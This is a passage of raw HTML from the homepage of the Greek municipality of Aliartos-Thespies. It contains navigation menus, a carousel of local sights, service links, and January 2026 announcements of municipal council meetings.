		<li id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726"><a title="Θέσεις Εργασίας" href="https://www.aliartos.gov.gr/%ce%b8%ce%ad%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1%cf%82/">Θέσεις Εργασίας</a></li>
		<li id="menu-item-3733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3733"><a title="Σχολές Γονέων" href="https://www.aliartos.gov.gr/%cf%83%cf%87%ce%bf%ce%bb%ce%ad%cf%82-%ce%b3%ce%bf%ce%bd%ce%ad%cf%89%ce%bd/">Σχολές Γονέων</a></li>
	</ul>
</li>
	<li id="menu-item-3721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3721"><a title="Λαϊκό Πανεπιστήμιο" href="https://www.aliartos.gov.gr/%ce%bb%ce%b1%cf%8a%ce%ba%cf%8c-%cf%80%ce%b1%ce%bd%ce%b5%cf%80%ce%b9%cf%83%cf%84%ce%ae%ce%bc%ce%b9%ce%bf/">Λαϊκό Πανεπιστήμιο</a></li>
	<li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a title="Δεσποζόμενα &#038; Αδέσποτα ζώα συντροφιάς" href="https://www.aliartos.gov.gr/%ce%b4%ce%b5%cf%83%cf%80%ce%bf%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%ce%b1%ce%b4%ce%ad%cf%83%cf%80%ce%bf%cf%84%ce%b1-%ce%b6%cf%8e%ce%b1-%cf%83%cf%85%ce%bd%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ac%cf%82/">Δεσποζόμενα &#038; Αδέσποτα ζώα συντροφιάς</a></li>
	<li id="menu-item-5306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5306 dropdown"><a title="Περιβάλλον" href="https://www.aliartos.gov.gr/%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd-2/">Περιβάλλον</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3744"><a title="Περιβάλλον - Ανακύκλωση" href="https://www.aliartos.gov.gr/%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd/">Περιβάλλον &#8211; Ανακύκλωση</a></li>
		<li id="menu-item-5307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5307"><a title="Κεραίες κινητής τηλεφωνίας" href="https://www.aliartos.gov.gr/%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%ae%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%cf%86%cf%89%ce%bd%ce%af%ce%b1%cf%82/">Κεραίες κινητής τηλεφωνίας</a></li>
	</ul>
</li>
	<li id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3727"><a title="Πολιτική Προστασία" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1/">Πολιτική Προστασία</a></li>
	<li id="menu-item-3728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3728 dropdown"><a title="Πολιτισμός" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Πολιτισμός</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3729"><a title="Πολιτιστικές Δραστηριότητες" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b5%cf%82/">Πολιτιστικές Δραστηριότητες</a></li>
		<li id="menu-item-3730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3730"><a title="Πολιτιστικές Υποδομές" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%85%cf%80%ce%bf%ce%b4%ce%bf%ce%bc%ce%ad%cf%82/">Πολιτιστικές Υποδομές</a></li>
		<li id="menu-item-3731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3731"><a title="Πολιτιστικοί Σύλλογοι" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%83%cf%8d%ce%bb%ce%bb%ce%bf%ce%b3%ce%bf%ce%b9/">Πολιτιστικοί Σύλλογοι</a></li>
	</ul>
</li>
	<li id="menu-item-3732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3732"><a title="Πρόγραμμα Λαϊκών Αγορών" href="https://www.aliartos.gov.gr/%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%bb%ce%b1%cf%8a%ce%ba%cf%8e%ce%bd-%ce%b1%ce%b3%ce%bf%cf%81%cf%8e%ce%bd/">Πρόγραμμα Λαϊκών Αγορών</a></li>
</ul>
</li>
<li id="menu-item-3734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3734 dropdown"><a title="Ανοικτή Διακυβέρνηση" href="https://www.aliartos.gov.gr/%ce%b1%ce%bd%ce%bf%ce%b9%ce%ba%cf%84%ce%ae-%ce%b4%ce%b9%ce%b1%ce%ba%cf%85%ce%b2%ce%ad%cf%81%ce%bd%ce%b7%cf%83%ce%b7/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Ανοικτή Διακυβέρνηση</a>
<ul role="menu" class="submenu">
	<li id="menu-item-9927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a title="Δημοτικές Εκλογές 2019" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%ce%ba%ce%bb%ce%bf%ce%b3%ce%ad%cf%82-2019/">Δημοτικές Εκλογές 2019</a></li>
	<li id="menu-item-3743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3743"><a title="Πρόγραμμα Δι@ύγεια" href="https://www.aliartos.gov.gr/%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%b4%ce%b9%cf%85%ce%b3%ce%b5%ce%b9%ce%b1/">Πρόγραμμα Δι@ύγεια</a></li>
	<li id="menu-item-3735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3735"><a title="Κανονιστικές Πράξεις" href="https://www.aliartos.gov.gr/%ce%ba%ce%b1%ce%bd%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%cf%81%ce%ac%ce%be%ce%b5%ce%b9%cf%82/">Κανονιστικές Πράξεις</a></li>
	<li id="menu-item-5541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5541 dropdown"><a title="Ηλεκτρονική Εφημερίδα Υπηρεσιών Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b5%cf%86%ce%b7%ce%bc%ce%b5%cf%81%ce%af%ce%b4%ce%b1-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%b9%cf%8e%ce%bd-%ce%b4%ce%ae%ce%bc-2/">Ηλεκτρονική Εφημερίδα Υπηρεσιών Δήμου Αλιάρτου – Θεσπιέων</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-5543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5543"><a title="Εισαγωγή…." href="https://www.aliartos.gov.gr/%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%cf%89%ce%b3%ce%ae/">Εισαγωγή….</a></li>
		<li id="menu-item-5544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5544"><a title="Μηνιαία έκδοση" href="https://www.aliartos.gov.gr/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b5%cf%86%ce%b7%ce%bc%ce%b5%cf%81%ce%af%ce%b4%ce%b1-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%b9%cf%8e%ce%bd-%ce%b4%ce%ae%ce%bc/">Μηνιαία έκδοση</a></li>
		<li id="menu-item-5542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5542"><a title="Προηγούμενες εκδόσεις" href="https://www.aliartos.gov.gr/%cf%80%cf%81%ce%bf%ce%b7%ce%b3%ce%bf%cf%8d%ce%bc%ce%b5%ce%bd%ce%b5%cf%82-%ce%b5%ce%ba%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Προηγούμενες εκδόσεις</a></li>
	</ul>
</li>
	<li id="menu-item-3736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3736 dropdown"><a title="Διαγωνισμοί &#038; Συμβάσεις" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%cf%83%cf%85%ce%bc%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82/">Διαγωνισμοί &#038; Συμβάσεις</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3737"><a title="Διαγωνισμοί Έργων" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%ce%ad%cf%81%ce%b3%cf%89%ce%bd/">Διαγωνισμοί Έργων</a></li>
		<li id="menu-item-3738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3738"><a title="Διαγωνισμοί Μελετών" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%ce%bc%ce%b5%ce%bb%ce%b5%cf%84%cf%8e%ce%bd/">Διαγωνισμοί Μελετών</a></li>
		<li id="menu-item-3739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3739"><a title="Διαγωνισμοί Μισθώσεων – Εκμισθώσεων" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%ce%bc%ce%b9%cf%83%ce%b8%cf%8e%cf%83%ce%b5%cf%89%ce%bd-%ce%b5%ce%ba%ce%bc%ce%b9%cf%83%ce%b8%cf%8e%cf%83%ce%b5%cf%89%ce%bd/">Διαγωνισμοί Μισθώσεων – Εκμισθώσεων</a></li>
		<li id="menu-item-3740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3740"><a title="Διαγωνισμοί Προμηθειών – Εργασιών" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%cf%80%cf%81%ce%bf%ce%bc%ce%b7%ce%b8%ce%b5%ce%b9%cf%8e%ce%bd/">Διαγωνισμοί Προμηθειών – Εργασιών</a></li>
		<li id="menu-item-3741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3741"><a title="Διαγωνισμός Υπηρεσιών" href="https://www.aliartos.gov.gr/diag-yphresies/">Διαγωνισμός Υπηρεσιών</a></li>
	</ul>
</li>
	<li id="menu-item-3752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3752"><a title="Οικονομικά στοιχεία" href="https://www.aliartos.gov.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/">Οικονομικά στοιχεία</a></li>
	<li id="menu-item-3745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3745"><a title="Επιχειρησιακό Πρόγραμμα 2015-2019" href="https://www.aliartos.gov.gr/%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%b7%cf%83%ce%b9%ce%b1%ce%ba%cf%8c-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-2015-2019/">Επιχειρησιακό Πρόγραμμα 2015-2019</a></li>
	<li id="menu-item-3747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3747"><a title="Ευρωπαϊκά Έργα (Χρηματοδοτήσεις)" href="https://www.aliartos.gov.gr/%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%ce%ac-%ce%ad%cf%81%ce%b3%ce%b1-%cf%87%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b4%ce%bf%cf%84%ce%ae%cf%83%ce%b5%ce%b9%cf%82/">Ευρωπαϊκά Έργα (Χρηματοδοτήσεις)</a></li>
	<li id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3746"><a title="Προσλήψεις προσωπικού" href="https://www.aliartos.gov.gr/%cf%80%cf%81%ce%bf%cf%83%ce%bb%ce%ae%cf%88%ce%b5%ce%b9%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%bf%cf%8d/">Προσλήψεις προσωπικού</a></li>
	<li id="menu-item-6566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6566"><a title="Λαϊκές Συνελεύσεις" href="https://www.aliartos.gov.gr/%ce%bb%ce%b1%cf%8a%ce%ba%ce%ad%cf%82-%cf%83%cf%85%ce%bd%ce%b5%ce%bb%ce%b5%cf%8d%cf%83%ce%b5%ce%b9%cf%82/">Λαϊκές Συνελεύσεις</a></li>
	<li id="menu-item-16151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16151"><a title="Κρυπτογράφηση συμπιεσμένου (zip) αρχείου" href="https://www.aliartos.gov.gr/encrypting-a-compressed-zip-file_for_application/">Κρυπτογράφηση συμπιεσμένου (zip) αρχείου</a></li>
</ul>
</li>
<li id="menu-item-15811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15811 dropdown"><a title="Επικοινωνία" href="#" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Επικοινωνία</a>
<ul role="menu" class="submenu">
	<li id="menu-item-14290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14290"><a title="Βοήθεια στο Σπίτι" href="https://www.aliartos.gov.gr/voitheiastospiti/">Βοήθεια στο Σπίτι</a></li>
	<li id="menu-item-14227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14227"><a title="Γραφείο Πρόεδρου Δημοτικού Συμβουλίου" href="https://www.aliartos.gov.gr/grafeio-proedrou-dimotikou-symvouliou/">Γραφείο Πρόεδρου Δημοτικού Συμβουλίου</a></li>
	<li id="menu-item-14230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14230"><a title="Γραφεία Αντιδημάρχων" href="https://www.aliartos.gov.gr/grafeia-antidhmarchwn/">Γραφεία Αντιδημάρχων</a></li>
	<li id="menu-item-14228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14228"><a title="Δημοτικών Κοινοτήτων" href="https://www.aliartos.gov.gr/dimotikon-koinotiton/">Δημοτικών Κοινοτήτων</a></li>
	<li id="menu-item-14226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14226"><a title="Εξυπηρέτηση πολιτών" href="https://www.aliartos.gov.gr/eksyphrethsh-politwn/">Εξυπηρέτηση πολιτών</a></li>
	<li id="menu-item-14285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14285"><a title="Κέντρου Κοινότητας Δήμου" href="https://www.aliartos.gov.gr/kentrakoinotitas/">Κέντρου Κοινότητας Δήμου</a></li>
	<li id="menu-item-14229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14229"><a title="Υπηρεσιών Δήμου" href="https://www.aliartos.gov.gr/ypiresion-dimou/">Υπηρεσιών Δήμου</a></li>
</ul>
</li>
								</ul>
							</div>
						</nav>
						<div class="menu-right-content clearfix">
							<ul class="other-option clearfix">
																<li class="search-btn">
									<button type="button" class="search-toggler"><i class="far fa-search"></i></button>
								</li>
																
															</ul>
						</div>
					</div>
				</div>
			</div>
		</div>

		<!--sticky Header-->
		<div class="sticky-header">
			<div class="auto-container">
				<div class="outer-box clearfix">
					<div class="logo-box pull-left">
						<figure class="logo"><a href="https://www.aliartos.gov.gr/" title="Δήμος Αλιάρτου Θεσπιέων"><img src="https://www.aliartos.gov.gr/wp-content/uploads/2017/04/logo-munic.bmp" alt="logo" style="" /></a></figure>
					</div>
					<div class="menu-area clearfix pull-right">
						<nav class="main-menu clearfix">
							<!--Keep This Empty / Menu will come through Javascript-->
						</nav>
						<div class="menu-right-content clearfix">
							<ul class="other-option clearfix">
																<li class="search-btn">
									<button type="button" class="search-toggler"><i class="far fa-search"></i></button>
								</li>
																
															</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>
	<!-- main-header end -->

	<!-- Mobile Menu  -->
	<div class="mobile-menu">
		<div class="menu-backdrop"></div>
		<div class="close-btn"><i class="fas fa-times"></i></div>

		<nav class="menu-box">
			<div class="nav-logo"><a href="https://www.aliartos.gov.gr/" title="Δήμος Αλιάρτου Θεσπιέων"><img src="https://www.aliartos.gov.gr/wp-content/uploads/2024/03/cropped-logo.png" alt="logo" style=" width:100%; height:100%;" /></a></div>
			<div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
			
						<div class="contact-info">
				<h4></h4>
				<ul>
										
										
										<li><a href="mailto:info@aliartos.gov.gr">info@aliartos.gov.gr</a></li>
									</ul>
			</div>
			<div class="social-links">
							</div>
					</nav>
	</div>
	<!-- End Mobile Menu -->
	
		<!-- search-popup -->
	<div id="search-popup" class="search-popup">
		<div class="close-search"><span>Close</span></div>
		<div class="popup-inner">
			<div class="overlay-layer"></div>
			<div class="search-form">
				
<form action="https://www.aliartos.gov.gr/" method="get">
    <div class="form-group">
		<fieldset>
			<input type="search" class="form-control" name="s" placeholder="Αναζήτηση">
			<input type="submit" value="ΑΝΑΖΗΤΗΣΗ τωρα!" class="theme-btn style-four">
		</fieldset>
	</div>
</form>
			</div>
		</div>
	</div>
	<!-- search-popup end -->
	
				<div data-elementor-type="wp-page" data-elementor-id="15098" class="elementor elementor-15098">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-69c90bb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="69c90bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9003354" data-id="9003354" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eaa2f2a elementor-widget elementor-widget-whitehall_slider_v1" data-id="eaa2f2a" data-element_type="widget" data-widget_type="whitehall_slider_v1.default">
				<div class="elementor-widget-container">
					        
        <!-- banner-section -->
        <section class="banner-section style-one">
            <div class="banner-carousel owl-theme owl-carousel owl-dots-none">
                                <div class="slide-item">
                    <div class="image-layer" style="background-image:url(https://www.aliartos.gov.gr/wp-content/uploads/2024/12/kipos-gpa_1.jpg)"></div>
                    <div class="auto-container">
                        <div class="content-box">
							                            <h6><i class="flaticon-star"></i>Αξιοθέατα</h6>
							                            <h1>Κήποι Αλιάρτου</h1>
                            <p></p>
							
							                            <div class="btn-box">
                                <a href="https://ghettomagazine.gr/aliartos-mia-polh-ena-perasma-sto-dromo-gia-libadeia-k-araxwba-pou-aksizei-na-episkef8eite/" class="theme-btn">Περισσότερα</a>
                            </div>
							                        </div> 
                    </div>
                </div>
                                <div class="slide-item">
                    <div class="image-layer" style="background-image:url(https://www.aliartos.gov.gr/wp-content/uploads/2024/12/aliarto-xen3.jpg)"></div>
                    <div class="auto-container">
                        <div class="content-box">
							                            <h6><i class="flaticon-star"></i>Αξιοθέατα</h6>
							                            <h1>Πύργος Aλιάρτου</h1>
                            <p></p>
							
							                            <div class="btn-box">
                                <a href="https://www.kastra.eu/castlegr.php?kastro=aliartos" class="theme-btn">Περισσότερα</a>
                            </div>
							                        </div> 
                    </div>
                </div>
                                <div class="slide-item">
                    <div class="image-layer" style="background-image:url(https://www.aliartos.gov.gr/wp-content/uploads/2024/12/petra_waterfalls.jpg)"></div>
                    <div class="auto-container">
                        <div class="content-box">
							                            <h6><i class="flaticon-star"></i>Το κρυφό διαμάντι της Βοιωτίας</h6>
							                            <h1>Καταρράκτες Πέτρας</h1>
                            <p></p>
							
							                            <div class="btn-box">
                                <a href="https://www.travelgo.gr/sterea-ellada/406418/katarraktes-petras-kryfo-diamanti-tis-boiotias" class="theme-btn">Περισσότερα</a>
                            </div>
							                        </div> 
                    </div>
                </div>
                            </div>
        </section>
        <!-- banner-section end -->
        
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-639075e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="639075e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10b39f6" data-id="10b39f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a393bc8 elementor-widget elementor-widget-whitehall_our_features" data-id="a393bc8" data-element_type="widget" data-widget_type="whitehall_our_features.default">
				<div class="elementor-widget-container">
					        
        <!-- activities-section -->
        <section class="activities-section centred bg-color-1">
            <div class="auto-container">
                <div class="inner-container">
                    <div class="row clearfix">
                                                <div class="col-lg-3 col-md-6 col-sm-12 single-column">
                            <div class="single-item">
                                <div class="icon-box"><i class="icon flaticon-garbage-truck"></i></div>
                                <h6><a href="https://www.aliartos.gov.gr/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%b9%ce%bc%ce%bc%ce%b1%cf%84%ce%bf%cf%86%ce%bf%cf%81%cf%89%ce%bd-%ce%b3%ce%b9%ce%b1-%ce%b1%cf%80%ce%bf%ce%ba/" target="_blank">ΠΡΟΓΡΑΜΜΑ</a> </h6>
                                <h4>Αποκομιδής Απορριμάτων</h4>
                            </div>
                        </div>
                                                <div class="col-lg-3 col-md-6 col-sm-12 single-column">
                            <div class="single-item">
                                <div class="icon-box"><i class="icon flaticon-parking"></i></div>
                                <h6>Ύδρευση</h6>
                                <h4>Τεχνικές Υπηρεσίες </h4>
                            </div>
                        </div>
                                                <div class="col-lg-3 col-md-6 col-sm-12 single-column">
                            <div class="single-item">
                                <div class="icon-box"><i class="icon flaticon-school"></i></div>
                                <h6><a href="https://www.sch.gr/sites/?&amp;SchUnitsSearch%5Bprefecture%5D=%CE%92%CE%9F%CE%99%CE%A9%CE%A4%CE%99%CE%91%CE%A3&amp;SchUnitsSearch%5Bmunicipality%5D=%CE%91%CE%9B%CE%99%CE%91%CE%A1%CE%A4%CE%9F%CE%A5-%CE%98%CE%95%CE%A3%CE%A0%CE%99%CE%95%CE%A9%CE%9D" target="_blank">Σχολεία</a> </h6>
                                <h4>Δήμου</h4>
                            </div>
                        </div>
                                                <div class="col-lg-3 col-md-6 col-sm-12 single-column">
                            <div class="single-item">
                                <div class="icon-box"><i class="icon flaticon-taxes"></i></div>
                                <h6>Πληρωμές Οφειλών</h6>
                                <h4>Δημοτικά Τέλη</h4>
                            </div>
                        </div>
                                            </div>
                </div>
            </div>
        </section>
        <!-- activities-section end -->

        				</div>
				</div>
				<div class="elementor-element elementor-element-0275fdc elementor-widget elementor-widget-whitehall_blog_v1" data-id="0275fdc" data-element_type="widget" data-widget_type="whitehall_blog_v1.default">
				<div class="elementor-widget-container">
					        
		<!-- news-section -->
        <section class="news-section bg-color-1">
            <div class="auto-container">
                <div class="sec-title centred">
										<h6><i class="flaticon-star"></i><span>Νέα &amp; Ανακοινώσεις</span><i class="flaticon-star"></i></h6>
										
					                    <h2>Πρόσφατες Ανακοινώσεις</h2>
                    <div class="title-shape"></div>
					                </div>
                <div class="row clearfix">
                                        <div class="col-lg-4 col-md-6 col-sm-12 news-block">
                        <div class="news-block-one wow fadeInUp animated animated" data-wow-delay="300ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <div class="image-box">
                                    <figure class="image">
                                        <a href="https://www.aliartos.gov.gr/%cf%80%ce%b1%ce%bd%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%bf-%cf%80%cf%81%cf%89%cf%84%ce%b1%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%b2%ce%b1%ce%b4%ce%b7%ce%bd-%ce%b1-%ce%b3/"><i class="fas fa-link"></i></a>
                                                                            </figure>
                                    <div class="post-date"><h3>20<span>Ιαν’26</span></h3></div>
                                </div>
                                <div class="lower-content">
                                    <div class="category"><a href="javascript:;"><i class="flaticon-star"></i>Ανακοινώσεις</a></div>
                                    <h4><a href="https://www.aliartos.gov.gr/%cf%80%ce%b1%ce%bd%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%bf-%cf%80%cf%81%cf%89%cf%84%ce%b1%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%b2%ce%b1%ce%b4%ce%b7%ce%bd-%ce%b1-%ce%b3/">ΠΑΝΕΛΛΗΝΙΟ ΠΡΩΤΑΘΛΗΜΑ ΒΑΔΗΝ Α-Γ</a></h4>
                                    <p></p>
                                    <ul class="post-info clearfix">
                                        <li><i class="far fa-user"></i><a href="https://www.aliartos.gov.gr/author/alia/">aliartos</a></li>
                                        <li><i class="far fa-comment"></i><a href="https://www.aliartos.gov.gr/%cf%80%ce%b1%ce%bd%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%bf-%cf%80%cf%81%cf%89%cf%84%ce%b1%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%b2%ce%b1%ce%b4%ce%b7%ce%bd-%ce%b1-%ce%b3/#comments">0 Comments</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="col-lg-4 col-md-6 col-sm-12 news-block">
                        <div class="news-block-one wow fadeInUp animated animated" data-wow-delay="300ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <div class="image-box">
                                    <figure class="image">
                                        <a href="https://www.aliartos.gov.gr/invitation_2_ds_special_2026/"><i class="fas fa-link"></i></a>
                                                                            </figure>
                                    <div class="post-date"><h3>16<span>Ιαν’26</span></h3></div>
                                </div>
                                <div class="lower-content">
                                    <div class="category"><a href="javascript:;"><i class="flaticon-star"></i>Ανακοινώσεις</a></div>
                                    <h4><a href="https://www.aliartos.gov.gr/invitation_2_ds_special_2026/">Πρόσκληση 2ης Δημόσιας ειδικής συνεδρίαση του Δημοτικού Συμβουλίου</a></h4>
                                    <p>Δείτε εδώ την πρόσκληση Σύνδεσμος Youtube: https://youtube.com/live/PeisLUCRP3A?feature=share</p>
                                    <ul class="post-info clearfix">
                                        <li><i class="far fa-user"></i><a href="https://www.aliartos.gov.gr/author/alia/">aliartos</a></li>
                                        <li><i class="far fa-comment"></i><a href="https://www.aliartos.gov.gr/invitation_2_ds_special_2026/#comments">0 Comments</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="col-lg-4 col-md-6 col-sm-12 news-block">
                        <div class="news-block-one wow fadeInUp animated animated" data-wow-delay="300ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <div class="image-box">
                                    <figure class="image">
                                        <a href="https://www.aliartos.gov.gr/invitation_1_ds_2026/"><i class="fas fa-link"></i></a>
                                                                            </figure>
                                    <div class="post-date"><h3>16<span>Ιαν’26</span></h3></div>
                                </div>
                                <div class="lower-content">
                                    <div class="category"><a href="javascript:;"><i class="flaticon-star"></i>Ανακοινώσεις</a></div>
                                    <h4><a href="https://www.aliartos.gov.gr/invitation_1_ds_2026/">Πρόσκληση 1ης Δημόσιας τακτική συνεδρίαση του Δημοτικού Συμβουλίου</a></h4>
                                    <p>Δείτε εδώ την πρόσκληση Σύνδεσμος Youtube:https://youtube.com/live/iJfidiWvBQQ?feature=share</p>
                                    <ul class="post-info clearfix">
                                        <li><i class="far fa-user"></i><a href="https://www.aliartos.gov.gr/author/alia/">aliartos</a></li>
                                        <li><i class="far fa-comment"></i><a href="https://www.aliartos.gov.gr/invitation_1_ds_2026/#comments">0 Comments</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="col-lg-4 col-md-6 col-sm-12 news-block">
                        <div class="news-block-one wow fadeInUp animated animated" data-wow-delay="300ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <div class="image-box">
                                    <figure class="image">
                                        <a href="https://www.aliartos.gov.gr/invitation-2-de-2026/"><i class="fas fa-link"></i></a>
                                                                            </figure>
